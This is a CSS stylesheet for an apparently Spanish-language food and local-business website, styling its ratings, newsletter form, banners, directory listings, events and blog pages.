#estrellas span.activo, #estrellas span.activo + span, #estrellas span.activo + span + span, #estrellas span.activo + span + span + span, #estrellas span.activo + span + span + span + span{ color: #E4A60E; }
#estrellas:hover span.activo, #estrellas:hover span.activo + span, #estrellas:hover span.activo + span + span, #estrellas:hover span.activo + span + span + span, #estrellas:hover span.activo + span + span + span + span{ color: #CCC; }
#estrellas span:hover, #estrellas span:hover + span, #estrellas span:hover + span + span, #estrellas span:hover + span + span + span, #estrellas span:hover + span + span + span + span{ color: #E4A60E !important; }

#msj-valoraciones{ margin: 0 !important; }
#msj-valoraciones.enviando{ margin: 20px 0 0 !important; }
#msj-valoraciones.enviando span{ color: #E4A60E; }
#msj-valoraciones.errores{ margin: 20px 0 0 !important; color: #CE0000; }
#msj-valoraciones.correcto{ margin: 20px 0 0 !important; color: #00CE00; }

/* Footer */
#newsletter{ background: url(../images/newsletter.jpg) no-repeat center; background-size: auto 100%; }
#newsletter .ancho-limitado{ padding: 100px 0 90px; text-align: center; max-width: 665px; position: relative; }
#newsletter h3{ font-size: 36px; font-family: 'Oswald'; text-transform: uppercase; color: #FFF; line-height: 1.25; }
#newsletter .separador{ background: #FFF; margin-bottom: 30px; }

#newsletter input[type=text]{ background: transparent; border: 1px solid #FFF; padding: 15px 79px 15px 30px; font-size: 13px; font-style: italic; color: #FFF; font-family: 'Merriweather'; display: block; width: 100%; outline: none; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box; }
#newsletter input[type=text].errores{ border-color: #CE0000; }
#newsletter button{ width: 49px; height: 49px; background: url(../images/flecha.png) #E4A60E center no-repeat; border: none; text-align: center; cursor: pointer; position: absolute; right: 0; margin-top: -49px; outline: none; -webkit-transition:background-color 0.35s ease-in; -moz-transition:background-color 0.35s ease-in; -o-transition:background-color 0.35s ease-in; transition:background-color 0.35s ease-in; }
#newsletter button:hover{ background-color: #FFF !important; }
#newsletter button:hover span{ color: #000; }
#newsletter button span{ font-size: 20px; color: #FFF; display: none; }
#newsletter button.fallo-email, #newsletter button.fallo-aviso-legal, #newsletter button.fallo-envio{ background: #CE0000; }
#newsletter button.enviando{ background: #E4A60E; }
#newsletter button.correcto{ background: #00CE00; }
#newsletter button.fallo-email .fa-envelope, #newsletter button.fallo-aviso-legal .fa-check-square-o, #newsletter button.enviando .fa-spin, #newsletter button.correcto .fa-check, #newsletter button.fallo-envio .fa-close{ display: block; }
#newsletter button.enviando .fa-spin{ color: #000; }

#newsletter p{ color: #FFF; text-align: center; font-size: 14px; font-weight: 300; }
#newsletter p a{ color: #FFF; }
#newsletter p input[type=checkbox]{ display: none; }
#newsletter p span{ display: inline-block; margin-right: 5px; cursor: pointer; font-size: 16px; }
#newsletter p span.fa-check-square-o{ margin-right: 3px; }
#newsletter p span.errores{ color: #CE0000; }

#newsletter p#newsletter-check-container{ margin: 10px 0 0; }
#newsletter p#newsletter-check-container > span.fa{ position: relative; top: 2px; }
#newsletter p#newsletter-check-container > span.fa + span{ font-size: 10px; display: inline; }

/* Contenido general */
/*#title{ padding: 20px 0 0; }
.breadcrumbs *{ font-style: italic; color: #808080; font-size: 14px; }*/
#title{ text-align: center; background-position: center; background-size: cover; color: #FFF; }
#title .sombra-foto{ padding: 8.6% 0 4% 0; background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 20%, rgba(0,0,0,0) 100%);
background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 20%,rgba(0,0,0,0) 100%);
background: linear-gradient(to bottom, rgba(0,0,0,0.7) 20%,rgba(0,0,0,0) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#b3000000', endColorstr='#00000000',GradientType=0 ); }
#title a{ text-transform: uppercase; font-family: 'OpenSans'; font-size: 16px; color: #FFF; font-weight: 600; letter-spacing: 1px; -webkit-transition:color 0.35s ease-in; -moz-transition:color 0.35s ease-in; -o-transition:color 0.35s ease-in; transition:color 0.35s ease-in; }
#title a:hover{ color: #E4A60E; }
#title h1{ font-size: 72px; font-family: 'Avenir LT Std'; font-weight: 600; text-transform: uppercase; line-height: normal; padding: 30px 0 0; letter-spacing: 2px; }
#title .separador{ background: #FFF; }
#title h3{ font-size: 21px; font-weight: bold; font-style: italic; padding-top: 15px; line-height: normal; }
#title h3 em{ font-weight: 300; }
#breadcrumb{ padding: 20px 0 0; font-size: 16px; font-family: 'OpenSans'; font-weight: 600; color: #000; letter-spacing: 1px; text-transform: uppercase; }
#breadcrumb a{ -webkit-transition:color 0.35s ease-in; -moz-transition:color 0.35s ease-in; -o-transition:color 0.35s ease-in; transition:color 0.35s ease-in; }
#breadcrumb a:hover{ color: #E4A60E; }

.content > h1{ font-size: 36px; font-family: 'Oswald'; text-transform: uppercase; color: #000; text-align: center; line-height: 1.25; }
.content > h2{ font-size: 24px; font-family: 'Oswald'; text-transform: uppercase; color: #000; line-height: 1.25; margin: 30px 0 20px; }
.content > h3{ font-size: 16px; font-family: 'OpenSans'; font-weight: 600; text-transform: uppercase; color: #000; margin: 30px 0 20px; line-height: normal; }
.content > h1 + .separador{ margin-bottom: 40px; }
.content > p, .content > ul li, .content > ol li{ font-weight: 300; line-height: 2; }
.content > ul, .content > ol{ margin: 20px 0 20px 40px; list-style: disc; }
.content > ol{ list-style: lower-alpha; }
.content > ul li, .content > ol li{ padding-top: 10px; }
.content > ul li:first-child, .content > ol li:first-child{ padding-top: 0; }
.content li ul, .content li ol{ margin: 20px 0 20px 40px; list-style: disc; }
.content li ol{ list-style: lower-roman; }
.content.page > *:first-child{ margin-top: 0 !important; }
.content.page > *:last-child{ margin-bottom: 0 !important; }
.content.page{ padding-bottom: 0; } 

/* Portada */
#banner-inicial{ text-align: center; color: #FFF; background-size: cover; }
#banner-inicial .sombra-foto{ padding: 19.72% 0; background: -moz-linear-gradient(top, rgba(0,0,0,0.55) 0%, rgba(0,0,0,0) 100%);
background: -webkit-linear-gradient(top, rgba(0,0,0,0.55) 0%,rgba(0,0,0,0) 100%);
background: linear-gradient(to bottom, rgba(0,0,0,0.55) 0%,rgba(0,0,0,0) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#8c000000', endColorstr='#00000000',GradientType=0 ); }
#banner-inicial h3{ font-size: 18px; font-family: 'OpenSans'; font-weight: 600; text-transform: uppercase; line-height: normal; letter-spacing: 1px; }
#banner-inicial h2{ font-size: 72px; font-family: 'Oswald'; font-weight: 600; text-transform: uppercase; line-height: normal; padding: 30px 0 0; letter-spacing: 2px; }
#banner-inicial h1{ margin: 30px 0 0; font-size: 21px; font-weight: bold; font-style: italic; }
#banner-inicial .separador{ background: #FFF; }

#secciones-portada{ padding: 100px 0; }
#secciones-portada h3{ font-size: 36px; font-family: 'Oswald'; text-transform: uppercase; color: #000; line-height: 1.25; text-align: center; }
#secciones-portada h3 + .separador{ margin-bottom: 50px; }
#secciones-portada .enlace-portada{ width: 33.33%; margin: 0; background-size: 100% auto !important; background-position: center !important; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box; -webkit-transition:background 0.35s ease-in; -moz-transition:background 0.35s ease-in; -o-transition:background 0.35s ease-in; transition:background 0.35s ease-in; }
#secciones-portada .enlace-portada .sombra-foto{ position: relative; }
#secciones-portada .enlace-portada.primero + .enlace-portada{ width: 33.34%; }
#secciones-portada .enlace-portada.sin-actividades{ width: 50% !important; }
#secciones-portada .enlace-portada.sin-actividades.sin-prensa{ width: 100% !important; max-height: 501px; overflow: hidden; }
#secciones-portada .enlace-portada .hover-imagen{ padding: 30% 50px; text-align: center; position: relative; opacity: 1; -webkit-transition:opacity 0.35s ease-in; -moz-transition:opacity 0.35s ease-in; -o-transition:opacity 0.35s ease-in; transition:opacity 0.35s ease-in; }
#secciones-portada .enlace-portada.sin-actividades .hover-imagen{ padding: 20% 50px; }
#secciones-portada .enlace-portada.sin-actividades.sin-prensa .hover-imagen{ padding: 10% 50px; }
#secciones-portada .enlace-portada .logo-enlace{ line-height: 59px; vertical-align: middle; padding-bottom: 20px; }
#secciones-portada .enlace-portada .logo-enlace img{ vertical-align: middle; line-height: 59px; }
#secciones-portada .enlace-portada h2{ font-size: 32px; font-family: 'Oswald'; text-transform: uppercase; color: #FFF; }
#secciones-portada .enlace-portada .hover-imagen .lupa{ position: absolute; bottom: 20%; left: 0; display: block; width: 100%; height: 38px; background: url(../images/lupa.png) no-repeat center; }

#secciones-portada .enlace-portada .hover-info{ position: absolute; top: 0; left: 0; width: 100%; height: 100%; opacity: 0; -webkit-transition:opacity 0.35s ease-in; -moz-transition:opacity 0.35s ease-in; -o-transition:opacity 0.35s ease-in; transition:opacity 0.35s ease-in; }
#secciones-portada .enlace-portada .hover-info .interior-hover-info{ padding: 20% 50px 0; text-align: center; }
#secciones-portada .enlace-portada .hover-info .interior-hover-info p{ max-width: 300px; margin: 40px auto; text-align: center; color: #FFF; font-size: 14px; font-style: italic; }
#secciones-portada .enlace-portada .hover-info .interior-hover-info a{ font-size: 14px; font-style: italic; display: inline-block; background: #E4A60E url(../images/saborea-ojo.png) no-repeat left 15px center; padding: 10px 20px 10px 50px; -webkit-transition:background-color 0.35s ease-in; -moz-transition:background-color 0.35s ease-in; -o-transition:background-color 0.35s ease-in; transition:background-color 0.35s ease-in; }
#secciones-portada .enlace-portada .hover-info .interior-hover-info a:hover{ background-color: #FFF; }

#secciones-portada .enlace-portada:hover{ background-size: 105% auto !important; }
#secciones-portada .enlace-portada:hover .hover-imagen{ opacity: 0; }
#secciones-portada .enlace-portada:hover .hover-info{ opacity: 1; }

/* Destacados */
#destacados-portada > .ancho-limitado{ padding-top: 50px; }
#destacados-portada > .ancho-limitado > h3{ font-size: 36px; font-family: 'Oswald'; text-transform: uppercase; color: #000; line-height: 1.25; text-align: center; }

#lineas-destacados{ padding: 50px 0 0; }
.linea-destacados{ padding-bottom: 2%; }
.destacado{ position: relative; overflow: hidden; }
.destacado img{ max-width: 100%; display: block; }
.destacado.untercio{ width: 32%; float: left; margin: 0 1%; }
.destacado.dostercios{ width: 66%; float: left; margin: 0 1%; }
.destacado.mitad{ width: 49%; float: left; margin: 0 1%; }
.destacado:first-child{ margin-left: 0; }
.destacado.untercio:nth-child(3), .destacado.dostercios + .destacado.untercio, .destacado.dostercios:nth-child(2), .destacado.mitad:nth-child(2){ margin-right: 0; }

.destacado .info-destacado{ position: absolute; width: 100%; height: 100%; top: 0; left: 0; opacity: 1; -webkit-transition:opacity 0.35s ease-in; -moz-transition:opacity 0.35s ease-in; -o-transition:opacity 0.35s ease-in; transition:opacity 0.35s ease-in; }
.destacado .info-destacado .interior-info-destacado{ padding: 13vw 5% 0; text-align: center; }
.destacado .info-destacado .etiqueta{ font-family: 'OpenSans'; display: inline-block; background: #E4A60E; border: 1px solid #E4A60E; font-size: 14px; font-weight: 600; color: #000; text-transform: uppercase; padding: 8px 20px; }
.destacado .info-destacado h3{ font-size: 32px; font-family: 'Oswald'; text-transform: uppercase; color: #FFF; padding: 30px 0 0; max-width: 350px; margin: 0 auto; line-height: 1.25; letter-spacing: 1px; }
.destacado .info-destacado .lupa{ position: absolute; bottom: 40px; left: 0; display: block; width: 100%; height: 38px; background: url(../images/lupa.png) no-repeat center; }

.destacado .hover-imagen{ position: absolute; width: 100%; height: 100%; top: 0; left: 0; opacity: 0; background: rgba(255,255,255,0.85); -webkit-transition:opacity 0.35s ease-in; -moz-transition:opacity 0.35s ease-in; -o-transition:opacity 0.35s ease-in; transition:opacity 0.35s ease-in; }
.destacado .interior-hover-imagen{ padding: 40px; }
.destacado .hover-imagen h3{ font-size: 32px; font-family: 'Oswald'; text-transform: uppercase; line-height: 1.25; max-width: 350px; letter-spacing: 1px; color: #000; }
.destacado .hover-imagen h4{ font-size: 16px; font-weight: bold; padding-top: 20px; color: #000; line-height: normal; }
.destacado .hover-imagen p{ font-size: 14px; font-style: italic; }
.destacado .hover-imagen strong{ color: #000; }
.destacado .interior-hover-imagen > a{ font-size: 14px; font-style: italic; display: inline-block; margin-top: 10px; background: #E4A60E url(../images/saborea-ojo.png) no-repeat left 15px center; padding: 9px 19px 9px 49px; border: 1px solid #E4A60E; -webkit-transition:all 0.35s ease-in; -moz-transition:all 0.35s ease-in; -o-transition:all 0.35s ease-in; transition:all 0.35s ease-in; }
.destacado .interior-hover-imagen > a:hover{ background-color: #FFF; border-color: #CCC; }

.destacado:hover .info-destacado{ opacity: 0; }
.destacado:hover .hover-imagen{ opacity: 1; }

/* Entradas Portada */
#entradas-portada{ width: 70%; float: left; }
#entradas-portada h3{ font-size: 36px; font-family: 'Oswald'; text-transform: uppercase; color: #000; line-height: 1.25; text-align: center;  }
#entradas-portada h3 + .separador{ margin-bottom: 40px; }
#entradas-portada .entrada{ margin-top: 30px; }
#entradas-portada .entrada > a{ display: block; width: 40%; float: left; overflow: hidden; background: #000; }
#entradas-portada .entrada > a > img{ display: block; max-width: 100%; height: auto; -webkit-transition:all 0.35s ease-in; -moz-transition:all 0.35s ease-in; -o-transition:all 0.35s ease-in; transition:all 0.35s ease-in; }
#entradas-portada .entrada > a:hover > img{ transform:scale(1.1); -ms-transform:scale(1.1); -moz-transform:scale(1.1); -webkit-transform:scale(1.1); -o-transform:scale(1.1); opacity: 0.8; }
#entradas-portada .entrada .contenido-post{ width: 55%; float: right; padding-top: 15px; }
#entradas-portada .entrada .contenido-post h4{ font-size: 18px; font-family: 'Oswald'; text-transform: uppercase; color: #000; line-height: 1.5; letter-spacing: 1px; text-align: justify; }
#entradas-portada .entrada .contenido-post h4 a{ -webkit-transition:color 0.35s ease-in; -moz-transition:color 0.35s ease-in; -o-transition:color 0.35s ease-in; transition:color 0.35s ease-in; }
#entradas-portada .entrada .contenido-post h4 a:hover{ color: #E4A60E; }
#entradas-portada .entrada .contenido-post .time{ display: block; padding: 20px 0 0; text-transform: uppercase; font-family: 'OpenSans'; font-weight: 600; color: #000; font-size: 14px; }
#entradas-portada .entrada .contenido-post p{ font-size: 14px; font-style: italic; }

#sidebar-portada{ width: 25%; float: right; }
#sidebar-portada #enlace-newsletter-sidebar{ display: block; width: 100%; font-size: 14px; font-family: 'OpenSans'; font-weight: 600; text-transform: uppercase; letter-spacing: 1px; padding: 8px 20px; border: 1px solid transparent; cursor: pointer; margin-bottom: 25px; background: #E4A60E; border-color: #E4A60E; color: #000; padding: 5px 20px 6px; outline: none; -webkit-transition:all 0.35s ease-in; -moz-transition:all 0.35s ease-in; -o-transition:all 0.35s ease-in; transition:all 0.35s ease-in; }
#sidebar-portada #enlace-newsletter-sidebar:hover{background: #FFF; border-color: #CCC; }
#sidebar-portada h4{ text-align: center; font-size: 18px; font-family: 'Oswald'; text-transform: uppercase; color: #000; line-height: 1.5; letter-spacing: 1px; margin: 25px 0 15px; }

/* Footer */
footer{ padding-bottom: 0; }
footer h3{ text-align: center; font-size: 18px; font-family: 'Oswald'; text-transform: uppercase; color: #000; line-height: 1.5; letter-spacing: 1px; margin: 0 0 25px; }

#swipebox-top-bar{ display: none !important; }
#swipebox-overlay{ background: rgba(0,0,0,0.75) !important; }
#instagram-footer #grid-1{ margin: 0 !important; }
#instagram-footer .ri-shadow:after, #instagram-footer .ri-shadow:before{ display: none !important; }

#redes-sociales-footer{ background: #000; padding: 30px 0; text-align: center; }
#redes-sociales-footer li{ display: inline-block; padding: 0 15px; }
#redes-sociales-footer li .fa{ display: inline-block; font-size: 20px; color: #FFF; -webkit-transition:color 0.35s ease-in; -moz-transition:color 0.35s ease-in; -o-transition:color 0.35s ease-in; transition:color 0.35s ease-in; }
#redes-sociales-footer li a:hover .fa-facebook{ color: #3B5998; }
#redes-sociales-footer li a:hover .fa-twitter{ color: #55ACEE; }
#redes-sociales-footer li a:hover .fa-instagram{ color: #8743BC; }

footer .ancho-limitado{ padding: 15px 0; }
#copyright{ display: inline-block; font-size: 14px; font-style: italic; }
#menu-legal{ float: right; }
#menu-legal li{ display: inline-block; margin-left: 15px; }
#menu-legal li a{ font-size: 14px; font-style: italic; color: #808080; -webkit-transition:color 0.35s ease-in; -moz-transition:color 0.35s ease-in; -o-transition:color 0.35s ease-in; transition:color 0.35s ease-in; }
#menu-legal li a:hover{ color: #000; } 

/* Listados */
#listado .ancho-limitado{ padding-bottom: 0; }
#listado .asociado{ position: relative; width: 32%; margin: 0 1% 2%; float: left; overflow: hidden; }
#listado .asociado:nth-child(3n+1){ margin-left: 0; }
#listado .asociado:nth-child(3n){ margin-right: 0; }
#listado .asociado img{ display: block; max-width: 100%; }
#listado .asociado .info-asociado{ opacity: 1; background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.5) 45%, rgba(0,0,0,0.5) 55%, rgba(0,0,0,0) 100%);
background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.5) 45%,rgba(0,0,0,0.5) 55%,rgba(0,0,0,0) 100%);
background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0.5) 45%,rgba(0,0,0,0.5) 55%,rgba(0,0,0,0) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#00000000',GradientType=0 ); }
#listado .asociado .interior-info-asociado{ width: 90%; padding: 0 5% 0; text-align: center; position: absolute; bottom: 33%; }
#listado .asociado .interior-info-asociado h2{ font-family: 'Oswald'; text-transform: uppercase; font-size: 24px; color: #FFF; letter-spacing: 1px; padding-bottom: 15px; line-height: normal; } 
#listado .asociado .interior-info-asociado .lupa{ display:block; width: 100%; height: 38px; background: url(../images/lupa.png) no-repeat center; }
#listado .asociado:hover .hover-asociado{ opacity: 1; }
#listado .asociado:hover .info-asociado{ opacity: 0; }

#listado .wp-pagenavi{ text-align: center; }
#listado .wp-pagenavi a, #listado .wp-pagenavi span{ display: inline-block; text-align: center; width: 30px; font-size: 16px; font-family: 'OpenSans'; font-weight: 600; padding: 7px 0; margin: 0 3px; border: 1px solid #6A6B6B; color: #6A6B6B; -webkit-transition:all 0.35s ease-in; -moz-transition:all 0.35s ease-in; -o-transition:all 0.35s ease-in; transition:all 0.35s ease-in; }
#listado .wp-pagenavi a:hover, #listado .wp-pagenavi span.current{ color: #E4A60E; border-color: #E4A60E; }

.error-404{ text-align: center; }
.error-404 h2{ font-size: 36px; font-family: 'Oswald'; text-transform: uppercase; color: #000; line-height: 1.25; text-align: center; padding: 20px 0 0; }
.error-404 p{ text-align: center; }
.error-404 a{ font-size: 14px; font-style: italic; display: inline-block; margin-top: 10px; background: #E4A60E url(../images/saborea-retorno.png) no-repeat left 15px center; padding: 9px 19px 9px 49px; border: 1px solid #E4A60E; -webkit-transition:all 0.35s ease-in; -moz-transition:all 0.35s ease-in; -o-transition:all 0.35s ease-in; transition:all 0.35s ease-in; }
.error-404 a:hover{ background-color: #FFF; border-color: #CCC; }

/* Ficha Asociados */
#single-asociado .ancho-limitado{ padding-bottom: 0; }
#contenido-asociado{ width: 63%; float: left; }
#contenido-asociado p{ font-weight: 300; line-height: 2; }
#contenido-asociado > *:first-child{ margin-top: 0; }
#contenido-asociado > *:last-child{ margin-bottom: 0; }
#contenido-asociado h3{ font-size: 23px; font-weight: bold; color: #000; line-height: 1.5; }
#compartir{ margin: 25px 0; line-height: normal; text-align: right; }
#compartir .addtoany_list a, #compartir .widget .addtoany_list a{ padding: 0 2px; max-height: 30px; overflow-y: hidden; }

#sidebar-asociado{ width: 32%; float: right; padding: 30px; background: #F2F2F2; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box; }
#sidebar-asociado > span{ display: block; color: #000; padding-left: 34px; line-height: 1.5; margin-bottom: 20px; }
#sidebar-asociado > span > a{ color: #000; -webkit-transition:color 0.35s ease-in; -moz-transition:color 0.35s ease-in; -o-transition:color 0.35s ease-in; transition:color 0.35s ease-in; }
#sidebar-asociado > span > a:hover{ color: #E4A60E; }
#sidebar-asociado > #direccion-asociado{ background: url(../images/saborea-localizacion.png) no-repeat 0 1px; }
#sidebar-asociado > #telefono-asociado{ background: url(../images/saborea-telefono.png) no-repeat 0 1px; }
#sidebar-asociado > #horario-asociado{ background: url(../images/saborea-horario.png) no-repeat 0 1px; }
#sidebar-asociado > #metro-asociado{ background: url(../images/saborea-metro.png) no-repeat 0 1px; }
#sidebar-asociado > #web-asociado{ background: url(../images/saborea-web.png) no-repeat 0 1px; }
#sidebar-asociado > a{ font-size: 21px; line-height: normal; display: inline-block; }
#sidebar-asociado > a .fa{ -webkit-transition:color 0.35s ease-in; -moz-transition:color 0.35s ease-in; -o-transition:color 0.35s ease-in; transition:color 0.35s ease-in; }
#sidebar-asociado > a + a{ margin-left: 15px; }
#sidebar-asociado > a:hover .fa-facebook{ color: #3B5998; }
#sidebar-asociado > a:hover .fa-twitter{ color: #55ACEE; }
#sidebar-asociado > a:hover .fa-instagram{ color: #8743BC; }
#sidebar-asociado #ver-mapa{ display: block; margin: 20px auto 0; font-family: 'Merriweather'; font-size: 14px; font-style: italic; background: #E4A60E url(../images/saborea-mapa.png) no-repeat left 15px center; padding: 9px 19px 9px 54px; border: 1px solid #E4A60E; cursor: pointer; outline: none; -webkit-transition:all 0.35s ease-in; -moz-transition:all 0.35s ease-in; -o-transition:all 0.35s ease-in; transition:all 0.35s ease-in; }
#sidebar-asociado #ver-mapa:hover{ background-color: #FFF; border-color: #CCC; }
#contenedor-mapa-oculto{ display: none; }
/*#mapa_oculto{ width: 100% !important; height: 800px !important; max-width: 1200px; max-height: 800px; }*/
#mapa_oculto{  left: 0; }
#mapa-oculto.fancybox-content{ width: 95%; height: 95%; max-width:1200px; max-height: 800px; }

#contenedor-planes-eventos{ padding-top: 60px; }
#contenedor-planes-eventos > h3{ font-size: 36px; font-family: 'Oswald'; text-transform: uppercase; color: #000; line-height: 1.25; text-align: center; }
#contenedor-planes-eventos > h3 + .separador{ margin-bottom: 50px; }
#planes-eventos .elemento-pe{ position: relative; width: 32%; margin: 0 1% 2%; float: left; overflow: hidden; }
#planes-eventos .elemento-pe:nth-child(3n+1){ margin-left: 0; }
#planes-eventos .elemento-pe:nth-child(3n){ margin-right: 0; }
#planes-eventos .elemento-pe img{ display: block; max-width: 100%; }
#planes-eventos .elemento-pe .info-pe{ position: absolute; width: 100%; height: 100%; top: 0; left: 0; opacity: 1; -webkit-transition:opacity 0.35s ease-in; -moz-transition:opacity 0.35s ease-in; -o-transition:opacity 0.35s ease-in; transition:opacity 0.35s ease-in; background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.5) 45%, rgba(0,0,0,0.5) 55%, rgba(0,0,0,0) 100%); background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.5) 45%,rgba(0,0,0,0.5) 55%,rgba(0,0,0,0) 100%); background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0.5) 45%,rgba(0,0,0,0.5) 55%,rgba(0,0,0,0) 100%); filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#00000000',GradientType=0 ); }
#planes-eventos .elemento-pe .interior-info-pe{ padding: 0 5%; text-align: center; position: absolute; width: 90%; bottom: 33%; }
#planes-eventos .elemento-pe .interior-info-pe h2{ font-family: 'Oswald'; text-transform: uppercase; font-size: 24px; color: #FFF; letter-spacing: 1px; padding-bottom: 15px; line-height: 1.25; } 
#planes-eventos .elemento-pe .interior-info-pe .lupa{ display:block; width: 100%; height: 38px; background: url(../images/lupa.png) no-repeat center; }
#planes-eventos .elemento-pe .hover-pe{ z-index: 950; position: absolute; width: 102%; height: 102%; top: -1%; left: -1%; background: rgba(255,255,255,0.85); opacity: 0; -webkit-transition:all 0.35s ease-in; -moz-transition:all 0.35s ease-in; -o-transition:all 0.35s ease-in; transition:all 0.35s ease-in; }
#planes-eventos .elemento-pe .hover-pe-interior{ padding: 10% 5% 0; }
#planes-eventos .elemento-pe .hover-pe-interior h3{ font-size: 24px; font-family: 'Oswald'; text-transform: uppercase; color: #000; line-height: 1.25; }
#planes-eventos .elemento-pe .hover-pe-interior h4{ font-size: 16px; font-weight: bold; padding-top: 20px; color: #000; line-height: normal; }
#planes-eventos .elemento-pe .hover-pe-interior p{ font-size: 13px; margin: 10px 0; font-style: italic; }
#planes-eventos .elemento-pe .hover-pe-interior p strong{ color: #000; }
#planes-eventos .elemento-pe .hover-pe-interior > a{ display: inline-block; margin-top: 5px; font-size: 13px; border: 1px solid #E4A60E; color: #000; font-style: italic; padding: 8px 15px 8px 38px; background: url(../images/ojo.png) #E4A60E no-repeat 8px center; -webkit-transition:all 0.35s ease-in; -moz-transition:all 0.35s ease-in; -o-transition:all 0.35s ease-in; transition:all 0.35s ease-in; }
#planes-eventos .elemento-pe .hover-pe-interior > a:hover{ background-color: #FFF; border-color: #CCC; }

#planes-eventos .elemento-pe:hover .hover-pe{ opacity: 1; }
#planes-eventos .elemento-pe:hover .info-pe{ opacity: 0; }

/* Blog */
#listado .item-blog{ width: 48.5%; float: left; margin-bottom: 3%; }
#listado .item-blog.primero{ clear: left; }
#listado .item-blog.ultimo{ float: right; clear: right; }
#listado .item-blog > a{ background: #000; display: block; overflow: hidden; }
#listado .item-blog > a img{ display: block; max-width: 100%; height: auto; -webkit-transition:all 0.35s ease-in; -moz-transition:all 0.35s ease-in; -o-transition:all 0.35s ease-in; transition:all 0.35s ease-in; }
#listado .item-blog > a:hover > img{ transform:scale(1.1); -ms-transform:scale(1.1); -moz-transform:scale(1.1); -webkit-transform:scale(1.1); -o-transform:scale(1.1); opacity: 0.8; }
#listado .interior-item-blog{ background: #f2f2f24a; padding: 30px 60px; text-align: center; border-left:3px solid rgba(166,104,104,1); border-bottom:3px solid rgba(166,104,104,1);  border-right:3px solid rgba(166,104,104,1); }
#listado .interior-item-blog .tipo-entrada{ font-family: 'Barlow'; display: inline-block; background: #E4A60E; border: 1px solid #E4A60E; font-size: 14px; font-weight: 600; color: #000; text-transform: uppercase; padding: 8px 20px; margin-bottom: 20px; }
#listado .interior-item-blog h2{ font-size: 24px; font-family: 'Avenir LT Std'; text-transform: uppercase; color: #000; line-height: 1.5; letter-spacing: 1px; text-align: center; }
#listado .interior-item-blog h2 a{ color:rgba(166,104,104,1); -webkit-transition:color 0.35s ease-in; -moz-transition:color 0.35s ease-in; -o-transition:color 0.35s ease-in; transition:color 0.35s ease-in; }
#listado .interior-item-blog h2 a:hover{ color: #E4A60E; }
#listado .interior-item-blog p{ text-align: center; font-weight:200; color: #000; font-size:15px;}
#listado .hover-asociado-interior h3{ font-size: 24px; }

#single-blog > .ancho-limitado{ font-weight: 300; padding-bottom: 0; }
#single-blog > .ancho-limitado img{ max-width: 100%; height: auto; }
#single-blog > .ancho-limitado .wp-caption{ padding: 15px 0; }
#single-blog > .ancho-limitado .wp-caption-text{ font-size: 18px; font-weight: bold; font-style: italic; line-height: 2; margin: 5px 0 0; color: #000; text-align: center; }
#single-blog > .ancho-limitado > p{ line-height: 2; }
#single-blog > .ancho-limitado > p.texto-destacado{ font-size: 21px; text-align: center; font-weight: bold; font-style: italic; color: #000; }
#single-blog > .ancho-limitado > p.texto-destacado + .separador{ margin: 40px auto; }
#single-blog > .ancho-limitado > h2{ font-size: 36px; font-family: 'Avenir LT Std'; text-transform: uppercase; color: #000; line-height: 1.5; margin: 30px 0 20px; }
#single-blog > .ancho-limitado > h3{ font-size: 23px; font-weight: bold; color: #000; line-height: 1.5; margin: 30px 0 20px; }
#single-blog > .ancho-limitado > ul, #single-blog > .ancho-limitado > ol{ margin: 20px 0 20px 40px; list-style: circle; }
#single-blog > .ancho-limitado > ol{ list-style: decimal; }
#single-blog > .ancho-limitado > * > li{ line-height: 2; padding-top: 10px; }
#single-blog > .ancho-limitado > * > li:first-child{ padding-top: 0; }
#single-blog > .ancho-limitado > blockquote{ background: #F2F2F2; padding: 30px 50px; line-height: 2; font-style: italic; }
#single-blog > .ancho-limitado > blockquote p{ margin: 0 0 10px; line-height: 2; }
#single-blog > .ancho-limitado > blockquote > *:last-child{ margin-bottom: 0 !important; }
#single-blog > .ancho-limitado > *:first-child{ margin-top: 0 !important; } 
#single-blog > .ancho-limitado > *:last-child{ margin-bottom: 0 !important; }

#etiquetas-blog{ margin: 20px 0; text-align: left; }
#etiquetas-blog a{ display: inline-block; padding: 10px 20px; background: #F2F2F2; display: inline-block; font-size: 14px; font-style: italic; margin: 0 10px 10px 0; text-transform: capitalize; -webkit-transition:background-color 0.35s ease-in; -moz-transition:background-color 0.35s ease-in; -o-transition:background-color 0.35s ease-in; transition:background-color 0.35s ease-in; }
#etiquetas-blog a:hover{ background-color: #E4A60E; }

#compartir{ float: right; margin: 0; padding-top: 20px; }
#compartir .addtoany_shortcode{ display: inline-block; }
#compartir > span{ font-size: 19px; font-style: italic; font-weight: 300; position: relative; top: 3px; }
#single-blog #etiquetas-blog{ padding-right: 380px; padding-top: 20px; margin-bottom: 0; }

#formulario-suscripcion-single{ padding: 50px 30px 0; }
#formulario-suscripcion-single h4{ font-style: italic; font-size: 19px; font-weight: 300; float: left; padding: 10px 0 11px; }
#formulario-suscripcion-single #interior-formulario{ float: right; }
#formulario-suscripcion-single #interior-formulario input{ font-size: 16px; font-family: 'Merriweather'; font-weight: 300; padding-bottom: 5px; border: none; border-bottom: 1px solid #000; width: 450px; display: inline-block; outline: none; }
#formulario-suscripcion-single #interior-formulario input.errores{ border-color: #F00; }
#formulario-suscripcion-single #interior-formulario button{ padding: 9px 29px; background: #E4A60E; border: 1px solid #E4A60E; font-size: 13px; text-transform: uppercase; font-weight: bold; font-family: 'OpenSans'; margin-left: 20px; cursor: pointer; outline: none; -webkit-transition:all 0.35s ease-in; -moz-transition:all 0.35s ease-in; -o-transition:all 0.35s ease-in; transition:all 0.35s ease-in; }
